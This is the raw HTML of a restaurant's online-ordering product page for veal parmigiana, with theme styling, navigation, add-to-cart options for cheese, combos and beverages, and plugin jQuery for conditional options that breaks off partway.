input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px;font-weight:700}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="product-template-default single single-product postid-2976 wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-11" itemscope="itemscope" itemtype="https://schema.org/WebPage">


	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="17" class="elementor elementor-17 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-5469b31c elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="5469b31c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cb74765 jltma-glass-effect-no" data-id="4cb74765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-30367c48 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="30367c48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fcdc57e elementor-hidden-phone jltma-glass-effect-no" data-id="3fcdc57e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f969ce5 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="1f969ce5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 324 3653</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Via di Ripetta, 12 00186 Roma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d296c9c jltma-glass-effect-no" data-id="3d296c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59802970 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="59802970" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-4d8a69cb elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="4d8a69cb" data-element_type="section" data-settings="{&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c932331 jltma-glass-effect-no" data-id="6c932331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7878b170 jltma-glass-effect-no elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="7878b170" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mariositaliancuisine.com">Mario&#039;s Italian Restaurant</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-711d3506 jltma-glass-effect-no" data-id="711d3506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f96e0d4 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="2f96e0d4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2f96e0d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://mariositaliancuisine.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://mariositaliancuisine.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://mariositaliancuisine.com/dinner-menu/" class="elementor-item">Dinner Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://mariositaliancuisine.com/lunch-menu/" class="elementor-item">Lunch Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://mariositaliancuisine.com/catering/" class="elementor-item">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://mariositaliancuisine.com/order-online/" class="elementor-item">Order Online</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2f96e0d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://mariositaliancuisine.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://mariositaliancuisine.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://mariositaliancuisine.com/dinner-menu/" class="elementor-item" tabindex="-1">Dinner Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://mariositaliancuisine.com/lunch-menu/" class="elementor-item" tabindex="-1">Lunch Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://mariositaliancuisine.com/catering/" class="elementor-item" tabindex="-1">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://mariositaliancuisine.com/order-online/" class="elementor-item" tabindex="-1">Order Online</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a4d55af elementor-widget__width-auto elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-button" data-id="3a4d55af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/book-a-table/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-utensils"></i>			</span>
									<span class="elementor-button-text">Book a table</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">VEAL PARMIGIANA</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.95</bdi></span></p>
							</div>
											<form action="?add-to-cart=2976" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697d4b036f3df">VEAL PARMIGIANA quantity</label>
	<input
		type="number"
				id="quantity_697d4b036f3df"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="2976" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">VEAL PARMIGIANA</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mariositaliancuisine.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://mariositaliancuisine.com/order-online/veal-parmigiana/">VEAL PARMIGIANA</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2976" class="entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav product type-product post-2976 status-publish first instock product_cat-hot-sandwiches taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://mariositaliancuisine.com/order-online/eggplant-parmigiana/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://mariositaliancuisine.com/order-online/eggplant-parmigiana/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="EGGPLANT PARMIGIANA" href="https://mariositaliancuisine.com/order-online/eggplant-parmigiana/"></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://mariositaliancuisine.com/order-online/pizza-burger/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://mariositaliancuisine.com/order-online/pizza-burger/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="PIZZA BURGER" href="https://mariositaliancuisine.com/order-online/pizza-burger/"></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>

		<div class="summary entry-summary">
				<div class="exfd_nutrition">
		<ul>
						<div class="exfd_clearfix"></div>
	    </ul>
	</div>
	
<h2 class="single-post-title product_title entry-title" itemprop="name">VEAL PARMIGIANA</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Spectacular breaded veal, mozzarella cheese &amp; marinara sauce</p>
</div>

	
	<form class="cart" action="https://mariositaliancuisine.com/order-online/veal-parmigiana/" method="post" enctype='multipart/form-data'>
		<div class="exwo-product-gr-options" id="exot_1223372190"><div class="exwo-product-options "><div class="exrow-group ex-checkbox   ex-required-max ex-logic-" data-minsl="0"  data-maxsl="1" data-minopqty=""  data-maxopqty="" id="exwo-id3010367161-0"><span class="exfood-label"><span class="exwo-otitle">Mozzarella Cheese</span> </span><div class="exwo-container " ><span><input class="ex-options" type="checkbox" name="ex_options_0[]" id="ckid-461-exwo-id3010367161-0-2722" value="0" data-price="1.00" data-def="" data-type=""  ><label for="ckid-461-exwo-id3010367161-0-2722"><span class="exwo-op-name">Extra + <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.00</span></span></label></span><span><input class="ex-options" type="checkbox" name="ex_options_0[]" id="ckid-756-exwo-id3010367161-0-1287" value="1" data-price="" data-def="" data-type=""  ><label for="ckid-756-exwo-id3010367161-0-1287"><span class="exwo-op-name">No Mozzarella Cheese</span></label></span><p class="ex-required-max-message">You only can select max 1 options.</p></div>
				</div></div><div class="exwo-product-options "><div class="exrow-group ex-checkbox   ex-logic-" data-minsl=""  data-maxsl="" data-minopqty=""  data-maxopqty="" id="exwo-id6885776975-0"><span class="exfood-label"><span class="exwo-otitle">Make It Combo</span> </span><div class="exwo-container " ><span><input class="ex-options" type="checkbox" name="ex_options_1[]" id="ckid-53-exwo-id6885776975-0-4340" value="0" data-price="3.99" data-def="" data-type=""  ><label for="ckid-53-exwo-id6885776975-0-4340"><span class="exwo-op-name">Fries, or potato chips, and a beverage. + <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3.99</span></span></label></span></div>
				</div></div><div class="exwo-product-options exwo-accordion-style"><div class="exrow-group ex-radio   ex-logic-on" data-minsl=""  data-maxsl="" data-minopqty=""  data-maxopqty="" id="exwo-id3742665392-0"><span class="exfood-label"><span class="exwo-otitle">Fries Or Potato Chips</span> </span><div class="exwo-container " style="display:none"><span><input class="ex-options" type="radio" name="ex_options_2[]" id="raid-3575-exwo-id3742665392-0-4371" value="0" data-price="" data-def="yes" data-type=""  checked='checked' ><label for="raid-3575-exwo-id3742665392-0-4371"><span class="exwo-op-name">Fries</span></label></span><span><input class="ex-options" type="radio" name="ex_options_2[]" id="raid-9490-exwo-id3742665392-0-561" value="1" data-price="" data-def="" data-type=""  ><label for="raid-9490-exwo-id3742665392-0-561"><span class="exwo-op-name">Potato Chips</span></label></span></div>
				</div></div><div class="exwo-product-options exwo-accordion-style"><div class="exrow-group ex-radio   ex-logic-on" data-minsl=""  data-maxsl="" data-minopqty=""  data-maxopqty="" id="exwo-id4108228884-0"><span class="exfood-label"><span class="exwo-otitle">Choose Beverage</span> </span><div class="exwo-container " style="display:none"><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-6634-exwo-id4108228884-0-1643" value="0" data-price="" data-def="yes" data-type=""  checked='checked' ><label for="raid-6634-exwo-id4108228884-0-1643"><span class="exwo-op-name">Pepsi</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-2230-exwo-id4108228884-0-5696" value="1" data-price="" data-def="" data-type=""  ><label for="raid-2230-exwo-id4108228884-0-5696"><span class="exwo-op-name">Diet Pepsi</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-3296-exwo-id4108228884-0-8324" value="2" data-price="" data-def="" data-type=""  ><label for="raid-3296-exwo-id4108228884-0-8324"><span class="exwo-op-name">Sierra Mist</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-5115-exwo-id4108228884-0-3019" value="3" data-price="" data-def="" data-type=""  ><label for="raid-5115-exwo-id4108228884-0-3019"><span class="exwo-op-name">Hawaiian Punch</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-6252-exwo-id4108228884-0-2954" value="4" data-price="" data-def="" data-type=""  ><label for="raid-6252-exwo-id4108228884-0-2954"><span class="exwo-op-name">Lemonade</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-5773-exwo-id4108228884-0-5217" value="5" data-price="" data-def="" data-type=""  ><label for="raid-5773-exwo-id4108228884-0-5217"><span class="exwo-op-name">Sweet Tea</span></label></span><span><input class="ex-options" type="radio" name="ex_options_3[]" id="raid-6535-exwo-id4108228884-0-7909" value="6" data-price="" data-def="" data-type=""  ><label for="raid-6535-exwo-id4108228884-0-7909"><span class="exwo-op-name">Unsweet Tea</span></label></span></div>
				</div></div><script type="text/javascript">
				jQuery(document).ready(function() {
					var $ex_variation = jQuery("input.variation_id").val();
					if($ex_variation!="" && $ex_variation!=0){
						
					}
					 
										if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-checkbox")){
											if ( typeof $value === "undefined"){var $value = [];}
											jQuery.each(jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked"), function(){
												var $val = jQuery(this).val();
												$val = $val+"_exwo-id6885776975-0";
								                $value.push($val);
								            });
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-textarea")){
											var $value = jQuery("#exot_1223372190 #exot_1223372190 #exwo-id6885776975-0 textarea").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-radio")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-select")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 select").val();
											$value = $value+"_exwo-id6885776975-0";
										}else{
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input").val();
											$value = $value+"_exwo-id6885776975-0";
										} 
											if( (jQuery.isArray($value) && jQuery.inArray("0_exwo-id6885776975-0", $value) !== -1 ) ||  $value == "0_exwo-id6885776975-0"){ jQuery("#exot_1223372190 #exwo-id3742665392-0").removeClass("exwf-offrq").css("display","block");}
												else{ jQuery("#exot_1223372190 #exwo-id3742665392-0").addClass("exwf-offrq").css("display","none");
											}
											
										jQuery("body").on("change", "#exot_1223372190 #exwo-id6885776975-0 .ex-options", function() {
											 
										if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-checkbox")){
											if ( typeof $value === "undefined"){var $value = [];}
											jQuery.each(jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked"), function(){
												var $val = jQuery(this).val();
												$val = $val+"_exwo-id6885776975-0";
								                $value.push($val);
								            });
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-textarea")){
											var $value = jQuery("#exot_1223372190 #exot_1223372190 #exwo-id6885776975-0 textarea").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-radio")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-select")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 select").val();
											$value = $value+"_exwo-id6885776975-0";
										}else{
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input").val();
											$value = $value+"_exwo-id6885776975-0";
										} 
											if( (jQuery.isArray($value) && jQuery.inArray("0_exwo-id6885776975-0", $value) !== -1 ) ||  $value == "0_exwo-id6885776975-0"){ jQuery("#exot_1223372190 #exwo-id3742665392-0").removeClass("exwf-offrq").css("display","block");}
												else{ jQuery("#exot_1223372190 #exwo-id3742665392-0").addClass("exwf-offrq").css("display","none");
											}
											
											jQuery("#exot_1223372190 #exwo-id3742665392-0.exwf-offrq .ex-options").trigger("change");
											jQuery("#exot_1223372190 .exwf-offrq .ex-options:not([type=radio]):not([type=checkbox])").val("");
											jQuery("#exot_1223372190 .exwf-offrq.ex-select select").removeClass("exwo-defed");
											jQuery("#exot_1223372190 .exwf-offrq .ex-options[type=radio], #exot_1223372190 .exwf-offrq .ex-options[type=checkbox]").prop("checked", false).removeClass("exwo-defed");
											if(jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options[data-def=yes]").length > 0) {
												jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options[data-def=yes]:not(.exwo-defed)").each(function(){
													jQuery(this).prop("checked", true).addClass("exwo-defed").trigger("change");
												});
											}
											if(jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options option[data-def=yes]").length > 0) {
												jQuery("#exot_1223372190 .ex-logic-on.ex-select:not(.exwf-offrq) .ex-options:not(.exwo-defed) option[data-def=yes]").each(function(){
													jQuery(this).closest("select").val(jQuery(this).attr("value")).addClass("exwo-defed").trigger("change");
												});
											}
										});
										 
										if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-checkbox")){
											if ( typeof $value === "undefined"){var $value = [];}
											jQuery.each(jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked"), function(){
												var $val = jQuery(this).val();
												$val = $val+"_exwo-id6885776975-0";
								                $value.push($val);
								            });
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-textarea")){
											var $value = jQuery("#exot_1223372190 #exot_1223372190 #exwo-id6885776975-0 textarea").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-radio")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-select")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 select").val();
											$value = $value+"_exwo-id6885776975-0";
										}else{
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input").val();
											$value = $value+"_exwo-id6885776975-0";
										} 
